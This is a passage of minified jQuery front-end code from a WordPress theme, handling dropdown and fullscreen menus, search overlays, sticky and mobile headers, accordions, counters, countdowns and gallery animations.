mouseenter",function(){l.css({height:t.data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){l.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):eltdf.body.hasClass("eltdf-dropdown-animate-height")?(o={over:function(){l.addClass("eltdf-drop-down-start"),l.css({visibility:"visible",height:"0px"}),l.stop().animate({height:c(n[e]).data("original_height")},400,"easeOutCubic",function(){l.css("overflow","visible")})},timeout:150,out:function(){l.removeClass("eltdf-drop-down-start"),l.stop().animate({height:"0px"},150,function(){l.css({overflow:"hidden",visibility:"hidden"})})}},c(n[e]).hoverIntent(o)):t.hoverIntent(o={interval:0,over:function(){setTimeout(function(){l.addClass("eltdf-drop-down-start"),l.stop().css({height:t.data("original_height")})},150)},timeout:150,out:function(){l.stop().css({height:"0px"}),l.removeClass("eltdf-drop-down-start")}}))}),c(".eltdf-drop-down ul li.wide ul li a").on("click",function(e){var t;1==e.which&&(t=c(this),setTimeout(function(){t.mouseleave()},500))}),eltdf.menuDropdownHeightSet=!0,0<(e=c("a.eltdf-search-opener")).length&&(eltdf.body.hasClass("eltdf-fullscreen-search")?(l=c(".eltdf-fullscreen-search-close"),o=c(".eltdf-fullscreen-search-holder"),e.on("click",function(e){e.preventDefault(),o.hasClass("eltdf-animate")?(eltdf.body.removeClass("eltdf-fullscreen-search-opened eltdf-search-fade-out"),eltdf.body.removeClass("eltdf-search-fade-in"),o.removeClass("eltdf-animate"),setTimeout(function(){o.find(".eltdf-search-field").val(""),o.find(".eltdf-search-field").blur()},300),eltdf.modules.common.eltdfEnableScroll()):(eltdf.body.addClass("eltdf-fullscreen-search-opened eltdf-search-fade-in"),eltdf.body.removeClass("eltdf-search-fade-out"),o.addClass("eltdf-animate"),setTimeout(function(){o.find(".eltdf-search-field").focus()},900),eltdf.modules.common.eltdfDisableScroll()),l.on("click",function(e){e.preventDefault(),eltdf.body.removeClass("eltdf-fullscreen-search-opened eltdf-search-fade-in"),eltdf.body.addClass("eltdf-search-fade-out"),o.removeClass("eltdf-animate"),setTimeout(function(){o.find(".eltdf-search-field").val(""),o.find(".eltdf-search-field").blur()},300),eltdf.modules.common.eltdfEnableScroll()}),c(document).mouseup(function(e){var t=c(".eltdf-form-holder-inner");t.is(e.target)||0!==t.has(e.target).length||(e.preventDefault(),eltdf.body.removeClass("eltdf-fullscreen-search-opened eltdf-search-fade-in"),eltdf.body.addClass("eltdf-search-fade-out"),o.removeClass("eltdf-animate"),setTimeout(function(){o.find(".eltdf-search-field").val(""),o.find(".eltdf-search-field").blur()},300),eltdf.modules.common.eltdfEnableScroll())}),c(document).keyup(function(e){27==e.keyCode&&(eltdf.body.removeClass("eltdf-fullscreen-search-opened eltdf-search-fade-in"),eltdf.body.addClass("eltdf-search-fade-out"),o.removeClass("eltdf-animate"),setTimeout(function(){o.find(".eltdf-search-field").val(""),o.find(".eltdf-search-field").blur()},300),eltdf.modules.common.eltdfEnableScroll())})}),i=c(".eltdf-fullscreen-search-holder .eltdf-search-field"),s=c(".eltdf-fullscreen-search-holder .eltdf-field-holder .eltdf-line"),i.focus(function(){s.css("width","100%")}),i.blur(function(){s.css("width","0")})):eltdf.body.hasClass("eltdf-slide-from-header-bottom")?e.on("click",function(e){e.preventDefault();var e=c(this),t=parseInt(eltdf.windowWidth-e.offset().left-e.outerWidth()),l=(eltdf.body.hasClass("eltdf-boxed")&&1024<eltdf.windowWidth&&(t-=parseInt((eltdf.windowWidth-c(".eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner").outerWidth())/2)),c(".eltdf-page-header")),a="100%",d=c(".eltdf-top-bar"),o=l.find(".eltdf-fixed-wrapper.fixed"),n=c(".eltdf-mobile-header"),i=c(".eltdf-slide-from-header-bottom-holder"),s=!!e.parents(".eltdf-top-bar").length,r=!!e.parents(".eltdf-fixed-wrapper.fixed").length,f=!!e.parents(".eltdf-sticky-header").length,e=!!e.parents(".eltdf-mobile-header").length;i.removeClass("eltdf-is-active"),(s?d.find(".eltdf-slide-from-header-bottom-holder"):r?(a=o.outerHeight()+eltdfGlobalVars.vars.eltdfAddForAdminBar,l.children(".eltdf-slide-from-header-bottom-holder")):f?(a=eltdfGlobalVars.vars.eltdfStickyHeaderHeight+eltdfGlobalVars.vars.eltdfAddForAdminBar,l.children(".eltdf-slide-from-header-bottom-holder")):e?(n.hasClass("mobile-header-appear")&&(a=n.children(".eltdf-mobile-header-inner").outerHeight()+eltdfGlobalVars.vars.eltdfAddForAdminBar),n.find(".eltdf-slide-from-header-bottom-holder")):l.children(".eltdf-slide-from-header-bottom-holder")).addClass("eltdf-is-active"),i.hasClass("eltdf-is-active")&&i.css({right:t,top:a}).stop(!0).slideToggle(300,"easeOutBack"),c(document).keyup(function(e){27==e.keyCode&&i.stop(!0).fadeOut(0)}),c(window).scroll(function(){i.stop(!0).fadeOut(0)})}):eltdf.body.hasClass("eltdf-search-covers-header")?e.on("click",function(e){e.preventDefault();var t,e=c(this),l=c(".eltdf-page-header"),a=c(".eltdf-top-bar"),d=l.find(".eltdf-fixed-wrapper.fixed"),o=c(".eltdf-mobile-header"),n=c(".eltdf-search-cover"),i=!!e.parents(".eltdf-top-bar").length,s=!!e.parents(".eltdf-fixed-wrapper.fixed").length,r=!!e.parents(".eltdf-sticky-header").length,e=!!e.parents(".eltdf-mobile-header").length;n.removeClass("eltdf-is-active"),(i?(t=eltdfGlobalVars.vars.eltdfTopBarHeight,a.find(".eltdf-search-cover")):s?(t=d.outerHeight(),l.children(".eltdf-search-cover")):r?(t=eltdfGlobalVars.vars.eltdfStickyHeaderHeight,l.children(".eltdf-search-cover")):e?(t=(o.hasClass("mobile-header-appear")?o.children(".eltdf-mobile-header-inner"):o).outerHeight(),o.find(".eltdf-search-cover")):(t=l.outerHeight(),l.children(".eltdf-search-cover"))).addClass("eltdf-is-active"),n.hasClass("eltdf-is-active")&&n.height(t).stop(!0).fadeIn(600).find('input[type="text"]').focus(),n.find(".eltdf-search-close").on("click",function(e){e.preventDefault(),n.stop(!0).fadeOut(450)}),n.blur(function(){n.stop(!0).fadeOut(450)}),c(window).scroll(function(){n.stop(!0).fadeOut(450)})}):eltdf.body.hasClass("eltdf-search-slides-from-window-top")&&(t=c(".eltdf-search-slide-window-top"),l=c(".eltdf-swt-search-close"),e.on("click",function(e){e.preventDefault(),"0"==t.height()?(c('.eltdf-search-slide-window-top input[type="text"]').focus(),eltdf.body.addClass("eltdf-search-open")):eltdf.body.removeClass("eltdf-search-open"),c(window).scroll(function(){"0"!=t.height()&&50<eltdf.scroll&&eltdf.body.removeClass("eltdf-search-open")}),l.on("click",function(e){e.preventDefault(),eltdf.body.removeClass("eltdf-search-open")})})))}i=c(".eltdf-wrapper"),a=c("a.eltdf-side-menu-button-opener"),d="eltdf-right-side-menu-opened",i.prepend('<div class="eltdf-cover"/>'),c("a.eltdf-side-menu-button-opener, a.eltdf-close-side-menu").on("click",function(e){var t;e.preventDefault(),a.hasClass("opened")?(a.removeClass("opened"),eltdf.body.removeClass(d)):(a.addClass("opened"),eltdf.body.addClass(d),c(".eltdf-wrapper .eltdf-cover").on("click",function(){eltdf.body.removeClass("eltdf-right-side-menu-opened"),a.removeClass("opened")}),t=c(window).scrollTop(),c(window).scroll(function(){400<Math.abs(eltdf.scroll-t)&&(eltdf.body.removeClass(d),a.removeClass("opened"))}))}),(e=c(".eltdf-side-menu")).length&&e.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),r()}function l(){a()}function r(){var e=c(".eltdf-main-menu > ul");e.length&&e.each(function(){var a=c(this),d=(a.append('<li class="eltdf-main-menu-line"></li>'),a.find(".eltdf-main-menu-line")),e=a.find("> li.menu-item"),t=0,o=!1,n=0,l=e.first().find(".item_outer").outerHeight()/2;e.filter(".eltdf-active-item").length?(n=e.filter(".eltdf-active-item").outerWidth()-e.filter(".eltdf-active-item").find(".item_outer").width(),t=e.filter(".eltdf-active-item").offset().left+n/2,d.css("width",e.filter(".eltdf-active-item").outerWidth()-n)):(n=e.first().outerWidth()-e.first().find(".item_outer").width(),t=e.first().offset().left+n/2,d.css("width",e.first().outerWidth()-n)),d.css({marginTop:l,left:t-a.offset().left}),e.mouseenter(function(){var e,t,l;o||(e=(l=c(this)).outerWidth()-n,t=a.offset().left-n/2,l=l.offset().left-t,d.css("width",e),d.css("left",l))}),a.mouseleave(function(){e.filter(".eltdf-active-item").length?(d.css("width",e.filter(".eltdf-active-item").outerWidth()-n),t=e.filter(".eltdf-active-item").offset().left+n/2):d.css("width",e.first().outerWidth()-n),d.css("left",t-a.offset().left)}),e.filter(".anchor-item").length&&(e.filter(".anchor-item").on("click",function(){o=!0}),c(document).on("loadHashTriggered scrollHashTriggered anchorClicked",function(){e.filter(".eltdf-active-item").length&&(t=e.filter(".eltdf-active-item").offset().left+n/2,d.css("width",e.filter(".eltdf-active-item").outerWidth()-n),d.css("left",t-a.offset().left),o=!1)}))})}function f(){var e=c(".eltdf-drop-down > ul > li.narrow");e.length&&e.each(function(e){var t,l=c(this),a=eltdf.windowWidth-16,d=l.offset().left,o=l.find(".second .inner ul").width(),n=0,n=eltdf.body.hasClass("eltdf-boxed")?eltdf.boxedLayoutWidth-(d-(a-eltdf.boxedLayoutWidth)/2):a-d;0<l.find("li.sub").length&&(t=n-o),(n<o||t<o)&&(l.find(".second").addClass("right"),l.find(".second .inner ul").addClass("right"))})}function a(){var a=c(".eltdf-drop-down > ul > li.wide");a.length&&a.each(function(e){var t,l,e=c(a[e]).find(".second");!e.length||e.hasClass("left_position")||e.hasClass("right_position")||(e.css("left",0),t=e.offset().left,eltdf.body.hasClass("eltdf-boxed")?(l=c(".eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner").outerWidth(),t-=(eltdf.windowWidth-l)/2,e.css("left",-t),e.css("width",l)):(e.css("left",-t),e.css("width",eltdf.windowWidth)))})}(eltdf.modules.header=e).eltdfSetDropDownMenuPosition=f,e.eltdfSetDropDownWideMenuPosition=a,e.eltdfMenuUnderline=r,e.eltdfOnDocumentReady=t,e.eltdfOnWindowLoad=l,c(document).ready(t),c(window).on("load",l)})(jQuery),(f=>{var e={};function t(){var e,t,l,a,d,o,n,i,s,r=f("a.eltdf-fullscreen-menu-opener");r.length&&(e=f(".eltdf-fullscreen-menu-holder-outer"),a=l=!1,d=f(".eltdf-fullscreen-above-menu-widget-holder"),o=f(".eltdf-fullscreen-below-menu-widget-holder"),n=f(".eltdf-fullscreen-menu-holder-outer nav > ul > li > a"),i=f(".eltdf-fullscreen-menu > ul li.has_sub > a"),s=f(".eltdf-fullscreen-menu ul li:not(.has_sub) a"),e.height(eltdf.windowHeight).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),f(window).resize(function(){e.height(eltdf.windowHeight)}),eltdf.body.hasClass("eltdf-fade-push-text-right")?(t="eltdf-push-nav-right",l=!0):eltdf.body.hasClass("eltdf-fade-push-text-top")&&(t="eltdf-push-text-top",a=!0),(l||a)&&(d.length&&d.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),n.each(function(e){f(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),o.length)&&o.children().css({"-webkit-animation-delay":70*(n.length+1)+"ms","-moz-animation-delay":70*(n.length+1)+"ms","animation-delay":70*(n.length+1)+"ms"}),r.on("click",function(e){e.preventDefault(),r.hasClass("eltdf-fm-opened")?(r.removeClass("eltdf-fm-opened"),eltdf.body.removeClass("eltdf-fullscreen-menu-opened"),eltdf.body.removeClass("eltdf-fullscreen-fade-in").addClass("eltdf-fullscreen-fade-out"),eltdf.body.addClass(t),eltdf.body.hasClass("page-template-full_screen-php")||eltdf.modules.common.eltdfEnableScroll(),f("nav.eltdf-fullscreen-menu ul.sub_menu").slideUp(200,function(){f("nav.popup_menu").getNiceScroll().resize()})):(r.addClass("eltdf-fm-opened"),eltdf.body.addClass("eltdf-fullscreen-menu-opened"),eltdf.body.removeClass("eltdf-fullscreen-fade-out").addClass("eltdf-fullscreen-fade-in"),eltdf.body.removeClass(t),eltdf.body.hasClass("page-template-full_screen-php")||eltdf.modules.common.eltdfDisableScroll(),f(document).keyup(function(e){27==e.keyCode&&(r.removeClass("eltdf-fm-opened"),eltdf.body.removeClass("eltdf-fullscreen-menu-opened"),eltdf.body.removeClass("eltdf-fullscreen-fade-in").addClass("eltdf-fullscreen-fade-out"),eltdf.body.addClass(t),eltdf.body.hasClass("page-template-full_screen-php")||eltdf.modules.common.eltdfEnableScroll(),f("nav.eltdf-fullscreen-menu ul.sub_menu").slideUp(200,function(){f("nav.popup_menu").getNiceScroll().resize()}))}))}),i.on("tap click",function(e){e.preventDefault();var t,e=f(this).parent(),l=e.siblings(".menu-item-has-children");return e.hasClass("has_sub")&&((t=e.find("> ul.sub_menu")).is(":visible")?(t.slideUp(450,"easeInOutQuint"),e.removeClass("open_sub")):(e.addClass("open_sub"),0===l.length?t.slideDown(400,"easeInOutQuint"):(e.closest("li.menu-item").siblings().find(".menu-item").removeClass("open_sub"),e.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){t.slideDown(400,"easeInOutQuint")})))),!1}),s.on("click",function(e){if("http://#"===f(this).attr("href")||"#"===f(this).attr("href"))return!1;1==e.which&&(r.removeClass("eltdf-fm-opened"),eltdf.body.removeClass("eltdf-fullscreen-menu-opened"),eltdf.body.removeClass("eltdf-fullscreen-fade-in").addClass("eltdf-fullscreen-fade-out"),eltdf.body.addClass(t),f("nav.eltdf-fullscreen-menu ul.sub_menu").slideUp(200,function(){f("nav.popup_menu").getNiceScroll().resize()}),eltdf.modules.common.eltdfEnableScroll())}))}(eltdf.modules.headerMinimal=e).eltdfOnDocumentReady=t,f(document).ready(t)})(jQuery),(s=>{var e={};function t(){var t=s(".eltdf-mobile-header .eltdf-mobile-menu-opener"),l=s(".eltdf-mobile-header .eltdf-mobile-nav"),e=s(".eltdf-mobile-nav .mobile_arrow, .eltdf-mobile-nav h6, .eltdf-mobile-nav a.eltdf-mobile-no-link");t.length&&l.length&&t.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),l.is(":visible")?(l.slideUp(200),t.removeClass("eltdf-mobile-menu-opened")):(l.slideDown(200),t.addClass("eltdf-mobile-menu-opened"))}),e.length&&e.each(function(){s(this).on("tap click",function(e){var t=s(this).nextAll("ul").first();t.length&&(e.preventDefault(),e.stopPropagation(),e=s(this).parent("li"),t.is(":visible")?(t.slideUp(200),e.removeClass("eltdf-opened")):(t.slideDown(200),e.addClass("eltdf-opened")))})}),s(".eltdf-mobile-nav a, .eltdf-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==s(this).attr("href")&&"#"!==s(this).attr("href")&&(l.slideUp(200),t.removeClass("eltdf-mobile-menu-opened"))});var a,d,o=s(".eltdf-mobile-header"),n=o.find(".eltdf-mobile-menu-opener"),e=o.length?o.height():0,i=s("#wpadminbar");eltdf.body.hasClass("eltdf-content-is-behind-header")&&0<e&&eltdf.windowWidth<=1024&&s(".eltdf-content").css("marginTop",-e),eltdf.body.hasClass("eltdf-sticky-up-mobile-header")&&(d=s(document).scrollTop(),a=e+eltdfGlobalVars.vars.eltdfAddForAdminBar,s(window).scroll(function(){var e=s(document).scrollTop();a<e?o.addClass("eltdf-animate-mobile-header"):o.removeClass("eltdf-animate-mobile-header"),d<e&&a<e&&!n.hasClass("eltdf-mobile-menu-opened")||e<a?(o.removeClass("mobile-header-appear"),o.css("margin-bottom",0),i.length&&o.find(".eltdf-mobile-header-inner").css("top",0)):(o.addClass("mobile-header-appear"),o.css("margin-bottom",a)),d=s(document).scrollTop()}))}(eltdf.modules.mobileHeader=e).eltdfOnDocumentReady=t,s(document).ready(t)})(jQuery),(c=>{var e={};function t(){if(1024<eltdf.windowWidth){var t,e,l=c(".eltdf-page-header"),a=c(".eltdf-sticky-header"),d=c(".eltdf-fixed-wrapper"),o=d.children(".eltdf-menu-area").outerHeight(),n=c(".eltdf-slider"),i=n.length?n.outerHeight():0,s=d.length?d.offset().top-eltdfGlobalVars.vars.eltdfAddForAdminBar:0;switch(!0){case eltdf.body.hasClass("eltdf-sticky-header-on-scroll-up"):eltdf.modules.stickyHeader.behaviour="eltdf-sticky-header-on-scroll-up";var r=c(document).scrollTop();t=parseInt(eltdfGlobalVars.vars.eltdfTopBarHeight)+parseInt(eltdfGlobalVars.vars.eltdfLogoAreaHeight)+parseInt(eltdfGlobalVars.vars.eltdfMenuAreaHeight)+parseInt(eltdfGlobalVars.vars.eltdfStickyHeaderHeight),(e=function(){var e=c(document).scrollTop();r<e&&t<e||e<t?(eltdf.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".eltdf-main-menu .second").removeClass("eltdf-drop-down-start"),eltdf.body.removeClass("eltdf-sticky-header-appear")):(eltdf.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),eltdf.body.addClass("eltdf-sticky-header-appear")),r=c(document).scrollTop()})(),c(window).scroll(function(){e()});break;case eltdf.body.hasClass("eltdf-sticky-header-on-scroll-down-up"):eltdf.modules.stickyHeader.behaviour="eltdf-sticky-header-on-scroll-down-up",0!==eltdfPerPageVars.vars.eltdfStickyScrollAmount?eltdf.modules.stickyHeader.stickyAppearAmount=parseInt(eltdfPerPageVars.vars.eltdfStickyScrollAmount):eltdf.modules.stickyHeader.stickyAppearAmount=parseInt(eltdfGlobalVars.vars.eltdfTopBarHeight)+parseInt(eltdfGlobalVars.vars.eltdfLogoAreaHeight)+parseInt(eltdfGlobalVars.vars.eltdfMenuAreaHeight)+parseInt(i),(e=function(){eltdf.scroll<eltdf.modules.stickyHeader.stickyAppearAmount?(eltdf.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".eltdf-main-menu .second").removeClass("eltdf-drop-down-start"),eltdf.body.removeClass("eltdf-sticky-header-appear")):(eltdf.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),eltdf.body.addClass("eltdf-sticky-header-appear"))})(),c(window).scroll(function(){e()});break;case eltdf.body.hasClass("eltdf-fixed-on-scroll"):eltdf.modules.stickyHeader.behaviour="eltdf-fixed-on-scroll";var f=function(){eltdf.scroll<=s?(d.removeClass("fixed"),eltdf.body.removeClass("eltdf-fixed-header-appear"),l.css("margin-bottom","0")):(d.addClass("fixed"),eltdf.body.addClass("eltdf-fixed-header-appear"),l.css("margin-bottom",o+"px"))};f(),c(window).scroll(function(){f()})}}}(eltdf.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.eltdfOnDocumentReady=t,c(document).ready(t)})(jQuery),(o=>{var e={};function t(){var e,t,l,a,d=o(".eltdf-title.eltdf-has-parallax-background");0<d.length&&0===o(".touch").length&&(e=o(".eltdf-title.eltdf-has-parallax-background.eltdf-zoom-out"),t=parseInt(d.data("background-width").match(/\d+/)),l=d.data("height")/1e4*7,a=-eltdf.scroll*l,d.css({"background-position":"center "+(a+eltdfGlobalVars.vars.eltdfAddForAdminBar)+"px"}),e.css({"background-size":t-eltdf.scroll+"px auto"}),o(window).scroll(function(){a=-eltdf.scroll*l,d.css({"background-position":"center "+(a+eltdfGlobalVars.vars.eltdfAddForAdminBar)+"px"}),e.css({"background-size":t-eltdf.scroll+"px auto"})}))}function l(){var e;(e=o(".eltdf-title-has-arrows")).length&&e.appear(function(){e.find(".eltdf-title-arrows-holder").addClass("eltdf-arrows-animate")},{accX:0,accY:0})}(eltdf.modules.title=e).eltdfOnDocumentReady=t,e.eltdfOnWindowLoad=l,o(document).ready(t),o(window).on("load",l)})(jQuery),(a=>{function e(){a(document).on("click",".eltdf-like",function(){var e,t=a(this),l=t.attr("id");return t.hasClass("liked")||(void 0!==t.data("type")&&(e=t.data("type")),a.post(eltdfGlobalVars.vars.eltdfAjaxUrl,{action:"vibez_elated_like",likes_id:l,type:e},function(e){t.html(e).addClass("liked").attr("title","You already like this!")})),!1})}a(document).ready(e)})(jQuery),(a=>{var e={};function t(){l()}function l(){var e=a(".eltdf-accordion-holder");e.length&&e.each(function(){var e,t,l=a(this);l.hasClass("eltdf-accordion")&&l.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),l.hasClass("eltdf-toggle")&&(t=(e=(l=a(this)).find(".eltdf-title-holder")).next(),l.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),e.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),t.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),e.each(function(){var e=a(this);e.on("mouseenter mouseleave",function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})}))})}(eltdf.modules.accordions=e).eltdfInitAccordions=l,e.eltdfOnDocumentReady=t,a(document).ready(t)})(jQuery),(d=>{var e={};function t(){l()}function l(){var l,a,e=d(".eltdf-grow-in, .eltdf-fade-in-down, .eltdf-element-from-fade, .eltdf-element-from-left, .eltdf-element-from-right, .eltdf-element-from-top, .eltdf-element-from-bottom, .eltdf-flip-in, .eltdf-x-rotate, .eltdf-z-rotate, .eltdf-y-translate, .eltdf-fade-in, .eltdf-fade-in-left-x-rotate");e.length&&e.each(function(){var t=d(this);t.appear(function(){var e;l=t.data("animation"),a=parseInt(t.data("animation-delay")),void 0!==l&&""!==l&&(e=l+"-on",setTimeout(function(){t.addClass(e)},a))},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})})}(eltdf.modules.animationHolder=e).eltdfInitAnimationHolder=l,e.eltdfOnDocumentReady=t,d(document).ready(t)})(jQuery),(i=>{var e={};function t(){var e;l().init(),(e=i(".eltdf-btn-simple")).length&&e.each(function(){var e=i(this),t=e.find(".eltdf-btn-text-inner"),l=!1;e.on("mouseenter",function(){l=!0,e.addClass("eltdf-hovered"),t.one(eltdf.transitionEnd,function(){l=!1,setTimeout(function(){e.is(":hover")||e.removeClass("eltdf-hovered")},300)})}).on("mouseleave",function(){l||e.removeClass("eltdf-hovered")})})}(eltdf.modules.button=e).eltdfButton=l,e.eltdfOnDocumentReady=t,i(document).ready(t);var l=function(){var e=i(".eltdf-btn");return{init:function(){e.length&&e.each(function(){var e,t,l,a,d,o,n;void 0!==(a=i(this)).data("hover-color")&&(l=function(e){e.data.button.css("color",e.data.color)},t=a.css("color"),e=a.data("hover-color"),a.hasClass("eltdf-btn-has-animation")&&(a.find(".eltdf-btn-original").css("color",t),a.find(".eltdf-btn-hover").css("color",e)),a.on("mouseenter",{button:a,color:e},l),a.on("mouseleave",{button:a,color:t},l)),void 0!==(e=i(this)).data("hover-bg-color")&&(a=function(e){e.data.button.css("background-color",e.data.color)},t=e.css("background-color"),l=e.data("hover-bg-color"),e.on("mouseenter",{button:e,color:l},a),e.on("mouseleave",{button:e,color:t},a)),void 0!==(a=i(this)).data("hover-border-color")&&(d=function(e){e.data.button.css("border-color",e.data.color)},o=a.css("borderTopColor"),n=a.data("hover-border-color"),a.on("mouseenter",{button:a,color:n},d),a.on("mouseleave",{button:a,color:o},d))})}}}})(jQuery),(v=>{var e={};function t(){l()}function l(){var d,o,n,i,s,r,f,c,u,h,p,e=v(".eltdf-countdown"),t=new Date,m=t.getMonth(),g=t.getFullYear();e.length&&e.each(function(){var e,t,l=v(this).attr("id"),a=v("#"+l);d=a.data("year"),o=a.data("month"),n=a.data("day"),i=a.data("hour"),s=a.data("minute"),r=a.data("timezone"),f=a.data("month-label"),c=a.data("day-label"),u=a.data("hour-label"),h=a.data("minute-label"),p=a.data("second-label"),e=a.data("digit-size"),t=a.data("label-size"),m===o&&g===d||(o-=1),a.countdown({until:new Date(d,o,n,i,s,44),labels:["Years",f,"Weeks",c,u,h,p],format:"ODHMS",timezone:r,padZeroes:!0,onTick:function(){a.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),a.find(".countdown-period").css({"font-size":t+"px"})}})})}(eltdf.modules.countdown=e).eltdfInitCountdown=l,e.eltdfOnDocumentReady=t,v(document).ready(t)})(jQuery),(a=>{var e={};function t(){l()}function l(){var e=a(".eltdf-counter-holder");e.length&&e.each(function(){var t=a(this),l=t.find(".eltdf-counter");t.appear(function(){var e;t.css("opacity","1"),l.hasClass("eltdf-zero-counter")?(e=parseFloat(l.text()),l.countTo({from:0,to:e,speed:1500,refreshInterval:100})):l.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})})}(eltdf.modules.counter=e).eltdfInitCounter=l,e.eltdfOnDocumentReady=t,a(document).ready(t)})(jQuery),(o=>{var e={};function t(){a()}function l(){a()}function a(){var e=o(".eltdf-custom-font-holder");e.length&&e.each(function(){var e,t,l=o(this),a=1,d=1;eltdf.windowWidth<1480&&(a=.8),eltdf.windowWidth<1200&&(a=.7),eltdf.windowWidth<768&&(a=.55,d=.65),eltdf.windowWidth<680&&(a=.45,d=.55),eltdf.windowWidth<480&&(a=.4,d=.5),void 0!==l.data("font-size")&&!1!==l.data("font-size")&&(70<(e=parseInt(l.data("font-size")))?e=Math.round(e*a):35<e&&(e=Math.round(e*d)),l.css("font-size",e+"px")),void 0!==l.data("line-height")&&!1!==l.data("line-height")?70<(t=parseInt(l.data("line-height")))&&eltdf.windowWidth<1440?t="1.2em":35<t&&eltdf.windowWidth<768?t="1.3em":t+="px":t=eltdf.windowWidth<1280?"1.1":"",l.css("line-height",t)})}(eltdf.modules.customFont=e).eltdfCustomFontResize=a,e.eltdfOnDocumentReady=t,e.eltdfOnWindowResize=l,o(document).ready(t),o(window).resize(l)})(jQuery),(r=>{var e={};function t(){l()}function l(){var e=r(".eltdf-elements-holder");e.length&&e.each(function(){var e=r(this).children(".eltdf-eh-item"),t="",s="";e.each(function(){var e=r(this),t="",l="",a="",d="",o="",n="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("1280-1600")&&!1!==e.data("1280-1600")&&(l=e.data("1280-1600")),void 0!==e.data("1024-1280")&&!1!==e.data("1024-1280")&&(a=e.data("1024-1280")),void 0!==e.data("768-1024")&&!1!==e.data("768-1024")&&(d=e.data("768-1024")),void 0!==e.data("600-768")&&!1!==e.data("600-768")&&(o=e.data("600-768")),void 0!==e.data("480-600")&&!1!==e.data("480-600")&&(n=e.data("480-600")),void 0!==e.data("480")&&!1!==e.data("480")&&(i=e.data("480")),(l.length||a.length||d.length||o.length||n.length||i.length)&&(l.length&&(s+="@media only screen and (min-width: 1280px) and (max-width: 1600px) {.eltdf-eh-item-content."+t+" { padding: "+l+" !important; } }"),a.length&&(s+="@media only screen and (min-width: 1024px) and (max-width: 1280px) {.eltdf-eh-item-content."+t+" { padding: "+a+" !important; } }"),d.length&&(s+="@media only screen and (min-width: 768px) and (max-width: 1024px) {.eltdf-eh-item-content."+t+" { padding: "+d+" !important; } }"),o.length&&(s+="@media only screen and (min-width: 600px) and (max-width: 768px) {.eltdf-eh-item-content."+t+" { padding: "+o+" !important; } }"),n.length&&(s+="@media only screen and (min-width: 480px) and (max-width: 600px) {.eltdf-eh-item-content."+t+" { padding: "+n+" !important; } }"),i.length)&&(s+="@media only screen and (max-width: 480px) {.eltdf-eh-item-content."+t+" { padding: "+i+" !important; } }")}),(t=s.length?'<style type="text/css" data-type="vibez_elated_shortcodes_custom_css">'+s+"</style>":t).length&&r("head").append(t),"function"==typeof eltdf.modules.common.eltdfOwlSlider&&eltdf.modules.common.eltdfOwlSlider()})}(eltdf.modules.elementsHolder=e).eltdfInitElementsHolderResponsiveStyle=l,e.eltdfOnDocumentReady=t,r(document).ready(t)})(jQuery),(l=>{var e={};function t(){a()}function a(){var e=l(".eltdf-expanded-gallery");e.length&&e.each(function(){var e=l(this),t=e.find(".eltdf-eg-image");e.find(".eltdf-eg-image:nth-child("+Math.ceil(t.length/2)+")").addClass("eltdf-eg-middle-item"),e.appear(function(){e.find(".eltdf-eg-middle-item").addClass("eltdf-eg-show"),setTimeout(function(){e.find(".eltdf-eg-middle-item").prev().addClass("eltdf-eg-show"),e.find(".eltdf-eg-middle-item").next().addClass("eltdf-eg-show")},250),e.hasClass("eltdf-eg-five")&&setTimeout(function(){e.find(".eltdf-eg-middle-item").prev().prev().addClass("eltdf-eg-show"),e.find(".eltdf-eg-middle-item").next().next().addClass("eltdf-eg-show")},500)},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})})}(eltdf.modules.expandedGallery=e).eltdfInitExpandedGallery=a,e.eltdfOnDocumentReady=t,l(document).ready(t)})(jQuery),(f=>{var e={};function t(){l()}function l(){var e=f(".eltdf-full-screen-sections");e.length&&e.each(function(){var a=f(this),e=a.children(".eltdf-fss-wrapper"),d=e.children(".eltdf-fss-item"),o=d.length,n=d.hasClass("eltdf-fss-item-has-style"),t="",l="",i="",s=(eltdf.body.hasClass("eltdf-light-header")?i="light":eltdf.body.hasClass("eltdf-dark-header")&&(i="dark"),void 0!==a.data("enable-navigation")&&!1!==a.data("enable-navigation")&&(t=a.data("enable-navigation")),void 